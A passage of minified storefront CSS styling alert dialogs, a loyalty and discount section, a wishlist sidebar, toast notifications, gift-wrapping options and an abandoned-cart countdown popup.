0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .icon.success .placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .icon.success .fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.success .line{height:5px;background-color:#A5DC86;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .icon.success .line.tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success .line.long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.custom{background-size:contain;border-radius:0;border:none;background-position:center center;background-repeat:no-repeat}@-webkit-keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-tranform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-moz-keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-tranform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-tranform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@-moz-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}.showSweetAlert{-webkit-animation:showSweetAlert 0.3s;-moz-animation:showSweetAlert 0.3s;animation:showSweetAlert 0.3s}.hideSweetAlert{-webkit-animation:hideSweetAlert 0.2s;-moz-animation:hideSweetAlert 0.2s;animation:hideSweetAlert 0.2s}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-moz-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-moz-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@-moz-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip 0.75s;-moz-animation:animateSuccessTip 0.75s;animation:animateSuccessTip 0.75s}.animateSuccessLong{-webkit-animation:animateSuccessLong 0.75s;-moz-animation:animateSuccessLong 0.75s;animation:animateSuccessLong 0.75s}.icon.success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;-moz-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@-moz-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon 0.5s;-moz-animation:animateErrorIcon 0.5s;animation:animateErrorIcon 0.5s}@-webkit-keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@-moz-keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark 0.5s;-moz-animation:animateXMark 0.5s;animation:animateXMark 0.5s}@-webkit-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@-moz-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}.pulseWarning{-webkit-animation:pulseWarning 0.75s infinite alternate;-moz-animation:pulseWarning 0.75s infinite alternate;animation:pulseWarning 0.75s infinite alternate}@-webkit-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@-moz-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}.pulseWarningIns{-webkit-animation:pulseWarningIns 0.75s infinite alternate;-moz-animation:pulseWarningIns 0.75s infinite alternate;animation:pulseWarningIns 0.75s infinite alternate}.showSweetAlert{z-index:9999;border:3px solid rgb(165,154,154)}#coupon_left{background:#ef3840;padding:15px;box-shadow:0 1px 3px 0 rgba(0,0,0,.3);border-radius:3px}.action_text{color:#fff}.action_text a{color:#fff;text-decoration:underline}.hidden,.mobile-hidden{display:none}#loyalty .card-block{display:flex}.ws_points{margin-bottom:8px}.loyalty_wrapp{margin-left:14px}.loyalty_wrapp .ws_transformpoints{white-space:normal}.ws_loyalty__wrapp{background:#fff}.total_ponts{margin:14px auto 46px;width:100%;text-align:center;line-height:1.8;padding:14px 24px 14px}.total_ponts__value{display:block;font-size:34px;line-height:1.2}.total_ponts__value b{font-size:42px}.total_ponts__note{color:#98999b;font-size:14px}#show_history{color:gray;font-size:14px;cursor:pointer;display:inline-block;line-height:1;border-bottom:1px solid inherit}#show_history:HOVER{color:black}.ws_loyalty__wrapp h3{font-size:25px;line-height:1.4;text-align:center}.loyalty-history{margin:20px 0}.loyalty-history__list{display:grid;grid-template-columns:minmax(300px,1fr);gap:20px}.loyalty-history__item{display:grid;grid-template-columns:minmax(140px,1fr);padding-bottom:14px;line-height:1.6;border-bottom:1px solid rgb(172,172,172)}.loyalty-history__item.mobile-hidden{display:none}.loyalty-history__item-big{grid-column:span 2;padding:4px;text-align:center;background-color:rgb(218,218,218)}.loyalty-history__2 .loyalty-history__item-big{background-color:rgb(112,219,183)}.loyalty-history__1 .loyalty-history__item-big{background-color:rgb(224,185,99)}.loyalty-history__footer{display:grid;grid-template-columns:2fr 1fr}.ws-loyalty__transform-points{white-space:normal}.discounts_cards{padding:14px}#discounts_cards_menu{display:flex;max-width:416px;margin:0 auto;justify-content:space-evenly;border-bottom:none}#discounts_cards_menu a{color:#000;text-align:center}#discounts_cards_menu a.active{border-bottom:2px solid #000}.flex_wrap{display:flex;flex-wrap:wrap;justify-content:space-evenly}.loyalty_av_discount,.loyalty_dis_discount{border:1px solid #e5ebef;margin-top:18px;padding:14px;border-radius:2px;display:flex;flex-wrap:wrap}.discount_value{background:#3dc3e1;padding:14px 7px;text-align:center;font-size:21px;line-height:1.2;color:#fff;width:83px;border-radius:2px}.discount_note{line-height:1.2;color:#7a7a7a;padding:0 6px;align-self:center;max-width:60%;text-align:center}.discount_code{border:1px dashed #e5ebef;border-radius:2px;background:#f9fafc;padding:14px 20px;display:flex}.discount_code__input{max-width:170px}.ws_tooltip{position:relative}.ws_tooltip .ws_tooltiptext{visibility:hidden;width:140px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:150%;left:50%;margin-left:-75px;opacity:0;transition:opacity 0.3s}.ws_tooltip .ws_tooltiptext::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent transparent}.ws_tooltip:hover .ws_tooltiptext{visibility:visible;opacity:1}.ws_copy_btn{border:none;background:none;cursor:pointer}@media (min-width:768px){.loyalty-history__item.mobile-hidden{display:grid}.loyalty-history__item{grid-template-columns:repeat(5,minmax(126px,1fr))}.only-mobile{display:none}.loyalty-history__item:first-child .loyalty-history__item-big{background-color:#fff}}.st-pusher{position:relative;left:0;-webkit-transition:-webkit-transform 0.5s;transition:all 0.5s}.wishlist_list_mobile{position:absolute;right:6px;top:0;z-index:9;padding:7px 6px}#module-psnews-view .wishlist_list_mobile{right:21px}.wishlist-count-mobile{position:absolute;top:-5px;right:-6px;margin:auto;display:block;font-size:10px;text-align:center;width:15px;height:15px;line-height:16px;border-radius:50%;transition:all 0.3s;color:white}.wl-overlay{position:fixed;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,.3);display:none;overflow-y:scroll}.st-wishlist-open .wl-overlay{display:block;z-index:1000}.st-wishlist{position:fixed;top:0;left:0;z-index:1001;visibility:hidden;width:500px;height:100%;overflow:auto;background:white;-webkit-transition:all 0.5s;transition:all 0.5s;padding-bottom:30px}@include media-breakpoint-down(md){.st-wishlist{width:300px}}.st-wishlist::after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.2);content:'';opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.st-wishlist-right{position:fixed;top:0;right:0;z-index:1001;visibility:hidden;width:320px;height:100%;overflow:auto;background:white;-webkit-transition:all 0.5s;transition:all 0.5s}.st-wishlist-right::after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.2);content:'';opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.st-wishlist-open{overflow:hidden}.st-wishlist-open .st-wrapper{overflow-y:scroll}.st-wishlist-open .st-wishlist::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s}.st-wishlist-close{position:absolute;top:11px;right:0;cursor:pointer;z-index:1;padding:8px}.st-wishlist-close i{font-weight:700}.st-wishlist-right .st-wishlist-close{right:auto;left:0}.st-wishlist-title{padding:15px 5px;text-align:center}.st-wishlist-title h4{text-align:center;font-size:1.125rem;margin-bottom:0}.st-effect-left.st-wishlist{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.st-effect-left.st-wishlist-open .st-effect-left.st-wishlist{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.st-effect-left.st-wishlist::after{display:none}.st-effect-right.st-wishlist-right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.st-effect-right.st-wishlist-open .st-effect-right.st-wishlist-right{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.st-effect-right.st-wishlist-right::after{display:none}.no-csstransforms3d .st-pusher,.no-js .st-pusher{padding-left:300px}.add_to_wishlist{cursor:pointer}.add_to_wishlist span{color:var(--rv-brand-primary)}.sidebar_list_favorite .product-miniature{width:100%;position:relative;margin-bottom:2rem}.sidebar_list_favorite .add_to_wishlist{display:none}.wishlist_easy{position:relative}.st-wishlist .global_loader_wishlist{position:absolute;right:0;bottom:0;left:0;top:0;margin:auto}.wishlist_box{height:100%;position:relative}.st-wishlist-title{padding:20px;font-size:18px;color:#222;font-weight:700;text-transform:uppercase;border-bottom:1px solid #efefef;margin-bottom:20px;cursor:pointer}.remove_wishlist{cursor:pointer}.st-wishlist-title h4{text-align:left;font-weight:700}.js-cart-wishlist .add-to-cart-loading{width:30px;height:30px;position:absolute;top:0;right:0;left:0;bottom:0;margin:auto}.text-center{text-align:center}.js-cart-wishlist{max-height:calc(100vh - 200px);overflow-x:hidden;overflow-y:auto}.js-cart-wishlist::-webkit-scrollbar{width:4px}.js-cart-wishlist::-webkit-scrollbar-thumb{border:3px solid #e2e2e2}.st-wishlist .remove_wishlist{position:absolute;right:2px;top:2px;z-index:99;cursor:pointer}.remove_wishlist a{color:black}.wishlist_product{position:relative}.prod_loader_wishlist{width:1.1rem;height:1.1rem;margin-right:3px;display:none}.sidebar_list_favorite_bottom{font-size:18px;color:#222;font-weight:700;text-transform:uppercase;border-top:1px solid #efefef;padding-top:20px;padding-bottom:20px;cursor:pointer}#module-favoriteeasy-favorite .first-block{position:relative}.remove_wishlist_page{position:absolute;right:8px;top:4px;z-index:99;cursor:pointer}.theme-name-classic .js-sidebar-wishlist .product-miniature .thumbnail-container,.theme-name-classic .js-sidebar-wishlist .product-miniature .product-description,.theme-name-classic .js-sidebar-wishlist .product-miniature .highlighted-informations{width:100%}.d-none{display:none}.spinner-wishlist-cart,.spinner-wishlist-column{position:relative;height:70px;width:70px;margin:0 auto}.spinner-wishlist-sidebar{width:5rem;height:5rem;position:absolute;right:0;top:0;bottom:0;left:0;margin:auto;z-index:6}.wishlist_easy a{display:flex;align-items:center;text-decoration:none}.wishlist_easy .material-icons{line-height:normal!important}.block-wishlist{box-shadow:2px 2px 8px 0 rgb(0 0 0 / 20%);background:#fff;padding:1.563rem 1.25rem;margin-bottom:1.563rem}.text-right{text-align:right}.line-left{border-bottom:1px solid rgb(150 150 150 / 25%)}.js-column-wishlist .prod_loader_wishlist{float:right;margin:0!important}.block-column-wishlist{height:189px;max-height:calc(100vh - 70px);overflow-x:hidden;overflow-y:auto}.block-column-wishlist::-webkit-scrollbar{width:4px}.block-column-wishlist::-webkit-scrollbar-thumb{border:3px solid #e2e2e2}.line-column{border-bottom:1px solid #e2e2e2}.spinner-wishlist{width:22px;height:22px;position:relative}#_desktop_wishlist{display:flex;align-items:center}.wishlist-product-miniature{z-index:9;right:4px;top:4px}.js-sidebar-wishlist .add_to_wishlist.wishlist-product-miniature{display:none!important}.toastify{padding:12px 20px;color:black;display:flex;align-items:center;box-shadow:0 3px 6px -1px rgba(0,0,0,.12),0 10px 36px -4px rgb(0 0 0 / 30%);background:white;position:fixed;opacity:0;transition:all 0.4s cubic-bezier(.215,.61,.355,1);border-radius:2px;cursor:pointer;text-decoration:none;max-width:calc(50% - 20px);z-index:2147483647}#product .add_to_wishlist{display:flex;align-items:center;margin:1rem 0}.toastify.on{opacity:1}.toast-close{opacity:.4;padding:0 5px}.toastify-right{right:15px}.toastify-left{left:15px}.toastify-top{top:-150px}.toastify-bottom{bottom:-150px}.toastify-rounded{border-radius:25px}.toastify-avatar{width:1.5em;height:1.5em;margin:-7px 5px;border-radius:2px}.toastify-center{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}.st-wishlist .empty_favorite{margin-top:50%}.empty_favorite{text-align:center}.empty_favorite span{font-size:5rem;color:#a6a6a6}@media(max-width:768px){.promo_wish{display:none}#_mobile_wishlist{display:none}}@media only screen and (max-width:700px){.st-wishlist{width:300px}.toastify-right,.toastify-left{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}.theme-name-classic .js-sidebar-wishlist .product-miniature .thumbnail-container{height:223px}.theme-name-classic .product-miniature .thumbnail-container .product-thumbnail{height:calc(100% - 106px)}.theme-name-classic .product-miniature .product-description{height:99px}}.js-sidebar-wishlist .product-thumbnail img{width:100%!important;height:auto!important}.js-sidebar-wishlist .product-thumbnail .lazy{display:none}#addWishlistEw .modal-header .close,#createWishlistEw .modal-header .close,#renameWishlistEw .modal-header .close{position:absolute;right:10px;top:7px;font-weight:400;color:#7a7a7a;opacity:1;font-size:2.25rem}#addWishlistEw .modal-header h5,#createWishlistEw .modal-header h5,#renameWishlistEw .modal-header h5{color:#232323;font-size:22px;font-weight:700;letter-spacing:0;line-height:30px}#addWishlistEw .modal-footer{text-align:left}.spinner-border{border:.1em solid;border-right:.25em solid transparent}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border.large{width:5rem;height:5rem}.spinner-border.small{width:3rem;height:3rem}.spinner-border.mini{width:1.5rem;height:1.5rem}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border-right-color:transparent;border-radius:50%;-webkit-animation:0.75s linear infinite spinner-border;animation:0.75s linear infinite spinner-border}#wishlistEwBodyList{padding:0}.wishlist-list-ew{margin:0}.wishlist-list-ew{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;margin:0}.wishlist-list-item-ew,.wishlist-list-box{transition:0.25s ease-out;cursor:pointer;margin:0;display:flex;align-items:center;justify-content:space-between;width:100%}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.d-flex{display:flex}.justify-content-between{justify-content:space-between}.badge-success{color:#fff;background-color:#28a745}.badge-secondary{color:#fff;background-color:#6c757d}.wishlist_list_choice{display:flex;align-items:center;border-bottom:1px solid #efefef;padding-bottom:1rem}.spinner-wishlist-sidebar-bg{background-color:#fff;position:absolute;bottom:0;right:0;left:0;top:0;opacity:.5;z-index:1}.right_list{display:flex;align-items:center;position:relative}.wishlist-list-box .dropdown-menu,.lists_default .dropdown-menu{right:0!important;left:inherit}.right_list span{margin-right:10px}.add_wishlist_list{padding:6px 11px}.lists_default{display:flex;justify-content:space-between;align-items:center}#rename_wishlist_ew,#create_wishlist_ew{position:relative}.load_spiner_button{display:none;position:absolute;right:0;left:0;bottom:0;top:0;margin:auto;height:23px}.dropdown .more_vert{cursor:pointer}.right_list{justify-content:end}.text-left{text-align:left}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.bd-callout{padding:1.25rem;margin-top:1.25rem;margin-bottom:1.25rem;border:1px solid #eee;border-radius:.25rem;background:white}.box_list_favorite,.sidebar_list_favorite{display:flex;flex-wrap:wrap}.box_list_favorite .remove_list{position:absolute;z-index:9;right:10px;top:5px}.box_list_favorite .remove_list a{color:black}.box_list_favorite .product-miniature img,.box_list_favorite .product-miniature .highlighted-informations{width:100%}.box_list_favorite .product-miniature .wishlist-product-miniature{display:none}.succes_product_purchased{position:absolute;background:#ffffff94;right:0;left:0;top:0;bottom:0;z-index:8;display:flex;justify-content:center;align-items:center}.succes_product_purchased span{font-size:4rem;color:#008000ad}.succes_product_purchased.is_store span{color:#ff9a52}.wishlist_product .product-price-and-shipping,.wishlist_product .product-desc,.thumbnail.product-thumbnail img:nth-child(2){display:none!important}.wishlist_product .h3,h3{font-size:1rem;margin:1rem 0 .5rem 0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.wishlist_product .h3.product-title{min-height:auto}.wishlist_product .ctacartp .btn.btn-primary{width:100%}.wishlist_product .thumbnail-container{text-align:center;padding:1rem}.wishlist_product{border:1px solid #ddd;margin-bottom:2rem}.bells a,.bells i{color:#000}.remove_wishlist_page{right:25px;top:10px;display:none}#quantity_wanted{width:85%!important}.hi-gift-cart-container{margin-top:10px}.hi-gift-wrapper-content .hi-gift-wrapper-item{padding:15px 0}.hi-gift-wrapper-content .hi-gift-wrapper-item label{margin-left:15px}.hi-gift-wrapper-content .checker{display:inline-block}.hi-gift-wrapper-content .image-block{display:inline-block;cursor:pointer}.hi-gift-wrapper-content .image-block img{max-width:100%}#supercheckout-gift_container,#supercheckout-gift-comments{display:none!important}.hi-gift-wrapping-product-qty{text-align:center}.hi-gift-wrapping-products{border:1px solid #c9c9c9;padding:10px;display:none}.hi-gift-wrapper-content .hi-gift-wrapper-item .hi-gift-wrapping-product-item label{text-align:left;margin:0}.hi-hide{display:none}.hi-active{display:block}.hi-gift-wrapping-product-item{padding:7px 0}.hi-gift-container{padding:1rem}.hi-agf-16{border:1px solid #d6d4d4;margin-bottom:20px}.hi-agf-16 .page-heading{margin-bottom:0;padding-left:10px}.ets_abancart_bar_overload{position:relative;padding-left:30px;max-width:100%;padding-right:30px}.ets_abancart_bar_overload .ets_table{min-height:0!important}.ets_abancart_bar_overload .ets-ac-popup-body{padding:0;line-height:1.4;padding-right:36px}.ets_abancart_bar_overload .ets_abancart_container{background:transparent;width:auto;max-width:1170px;position:static;padding:0;border:none;margin:0}.ets_abancart_popup_overload.ets_abancart_popup .ets_abancart_close{top:12px;right:10px}.ets_abancart_bar_overload .ets_abancart_wrapper{height:auto;max-height:none;overflow:unset}.ets_abancart_bar_overload .ets_abancart_close:after,.ets_abancart_bar_overload .ets_abancart_close:before{background:#fff;top:50%;left:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0)}.ets_abancart_bar_overload .ets_abancart_container .ets_abancart_close{right:15px;top:50%;margin-top:-16px;text-align:center;width:28px;height:28px}.ets_abancart_bar_overload[data-type="bar"] .ets_abancart_count_down_clock,.ets_abancart_bar_overload[data-type="bar"] .ets_abancart_count_down_clock *{color:inherit}.ets_abancart_bar_overload[data-type="bar"] a,.ets_abancart_bar_overload[data-type="bar"] a:hover{color:#ffffff!important}.ets_abancart_bar_overload .ets_tablecell{padding:0}.ets_abancart_bar_overload .ets_abancart_countdown span,.ets_abancart_bar_overload .ets_ac_countdown2 span{color:inherit;font-size:19px}.ets_abancart_bar_overload .ets_abancart_count_down_clock .ets_abancart_countdown,.ets_abancart_bar_overload .ets_ac_evt_countdown2 .ets_ac_countdown2{font-size:9px;color:inherit;width:38px;margin-right:4px}.ets_abancart_bar_overload span.ets_abancart_group_clock2{vertical-align:middle;display:inline-block}.ets_abancart_close{z-index:100;position:absolute;width:28px;transform:rotate(45deg);-webkit-transform:rotate(45deg);height:44px;right:20px;font-size:0;top:3px;cursor:pointer}.ets_abancart_display_shopping_cart_overload .ets_abancart_close{top:12px}.ets_abancart_close:after{content:"";height:22px;width:2px;background:#666;position:absolute;top:11px;left:13px}.ets_abancart_close:before{content:"";width:22px;height:2px;background:#666;position:absolute;top:21px;left:3px}.ets_abancart_shopping_cart span.ets_abancart_close{top:10px;right:20px}@media (max-width:991px){.ets_abancart_bar_overload{height:auto!important}}@media (max-width:767px){.ets_abancart_bar_overload .ets_abancart_width{height:auto!important}}.ets_abancart_popup_overload .ets_abancart_title{margin:0;border-bottom:1px solid #ddd;font-weight:600;background:#03a9f3 none repeat scroll 0 0;color:#fff;font-size:24px;padding:12px 30px;text-align:left;position:relative;min-height:40px}.ets_abancart_popup_overload .ets_abancart_container{padding:0;margin:15px auto}.ets_abancart_popup_overload{position:fixed;left:0;top:0;bottom:0;width:100%;background:rgba(0,0,0,.6);z-index:9000;overflow:auto;opacity:0;visibility:hidden}.ets_abancart_popup_overload.ets_abancart_overload.active{opacity:1;visibility:visible;display:block}.ets_abancart_popup_overload.ets_abancart_overload.active .ets_abancart_wrapper{display:block}.ets_abancart_popup_overload .ets_abancart_close:before,.ets_abancart_popup_overload .ets_abancart_close:after{background:#fff}.ets_abancart_popup_overload .ets_abancart_close.thankyou-page:before{content:"";width:22px;height:2px;background:#666;position:absolute;top:21px;left:3px}.ets_abancart_popup_overload .ets_abancart_close.thankyou-page:after{content:"";height:22px;width:2px;background:#666;position:absolute;top:11px;left:13px}span.ets_abancart_close_form:after{width:2px;height:14px}span.ets_abancart_close_form:before{content:"";width:14px;height:2px;background:#fff;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0)}span.ets_abancart_close_form:after,span.ets_abancart_close_form:before{background:#fff;position:absolute;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);top:50%;left:50%;content:""}span.ets_abancart_close_form{position:absolute;right:-14px;top:-14px;font-size:0;width:28px;height:28px;border-radius:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);background:#666;border:1px solid #fff;box-shadow:0 0 4px 0 #000;cursor:pointer}body{padding:0;margin:0}.ets_abancart_preview_info.bar span.ets_abancart_count_down_clock,.ets_abancart_preview_info.bar span.ets_abancart_count_down_clock *{color:inherit;border-color:inherit}.ets_abancart_count_down_clock>span:last-child{margin-right:0!important}span.ets_abancart_shot_code_content.count_down_clock{display:inline-block}.ets_abancart_count_down_clock,.ets_ac_evt_countdown2{display:flex;display:-webkit-flex;margin-top:5px;width:auto;display:inline-block;font-family:arial}.ets_abancart_count_down_clock .ets_abancart_countdown,.ets_ac_evt_countdown2 .ets_ac_countdown2{border:1px solid #ddd;padding:0 2px 4px;display:inline-block;font-size:11px;margin-right:6px;width:42px;text-align:center;margin-bottom:6px}.ets_abancart_countdown span,.ets_ac_countdown2 span{display:block;font-size:24px;font-weight:600;margin:4px 0 1px;line-height:1}.ets_abancart_preview_info:not(.bar) .ets_abancart_preview .ets_abancart_add_discount:hover,.ets_abancart_checkout:hover,.ets_abancart_checkout:hover span,.ets_abancart_shop_button:hover,.ets_abancart_shop_button:hover span,.ets_abancart_preview_info:not(.bar) .ets_abancart_preview .ets_abancart_add_discount:focus,.ets_abancart_checkout:focus,.ets_abancart_add_discount:hover,.ets_abancart_shop_button:focus{color:#fff;background:#008abd}.ets_abancart_product_grid .product_grid{display:flex;width:100%;border:none!important}.ets_abancart_product_grid .product_grid .product-item{width:33.33%;padding:0 15px;float:left;text-align:center}.ets_abancart_product_grid .product_grid .product-item a{text-align:center!important;line-height:1;font-family:Arial;font-size:13px}.ets_abancart_product_grid .product_grid span.quantity{display:none!important}.ets_abancart_product_grid .product_grid span.total{display:none!important}.ets_abancart_product_grid .product_grid img{width:100%}.ets_abancart_preview_info.bar span.ets_abancart_count_down_clock,.ets_abancart_preview_info.bar span.ets_abancart_count_down_clock *{color:inherit;border-color:inherit}.ets_abancart_count_down_clock>span:last-child{margin-right:0!important}span.ets_abancart_shot_code_content.count_down_clock{display:inline-block}.ets_abancart_count_down_clock,.ets_ac_evt_countdown2{display:flex;display:-webkit-flex;margin-top:5px;width:auto;display:inline-block;font-family:Arial,Helvetica,sans-serif}.ets_abancart_count_down_clock .ets_abancart_countdown,.ets_ac_evt_countdown2 .ets_ac_countdown2{border:1px solid #ddd;padding:0 2px 4px;display:inline-block;font-size:11px;margin-right:6px;width:42px;color:#333;text-align:center;margin-bottom:6px}.ets_abancart_countdown span,.ets_ac_countdown2 span{display:block;font-size:24px;font-weight:600;margin:4px 0 1px;color:#777;line-height:1}span.ets_abancart_count_down_clock{display:flex;display:-webkit-flex}.ets_abancart_count_down_clock .ets_abancart_countdown{border:1px solid #ddd;padding:7px 2px 4px;display:inline-block;font-size:11px;margin-right:6px;width:42px;color:#333;text-align:center;margin-bottom:2px}.ets_abancart_countdown span{display:block;font-size:24px;font-weight:600;margin-bottom:2px;color:#777}body .ets_abancart_add_discount.bar,body .ets_abancart_add_discount.bar:focus,body .ets_abancart_add_discount.bar:hover{background:transparent;color:inherit;text-decoration:underline!important;outline:none!important;border:none!important;box-shadow:none!important;padding:0!important}#btn_mail>span,#btn_mail:hover #ets_abancart_hover{display:inline-block!important}#btn_mail #ets_abancart_hover,#btn_mail:hover #ets_abancart_standard{display:none!important}.ets_abancart_shopping_cart a#shopping-cart-link{width:100%;padding-left:0!important;padding-right:0!important}span.ets_abancart_box:after{content:attr(data-tooltip);position:absolute;bottom:100%;margin-bottom:9px;left:50%;right:0;background:#000;color:#fff;font-size:12px;padding:5px;transform:translateX(-50%);-webkit-transform:translateX(-50%);text-align:center;border-radius:3px;opacity:0;visibility:hidden}.ets_abancart_popup.active .ets_abancart_wrapper{display:block}input#cart_name.error{box-shadow:0 0 2px 0 #ff0600;outline:none;border-color:#ff0600}#ets_abancart_campaign_form 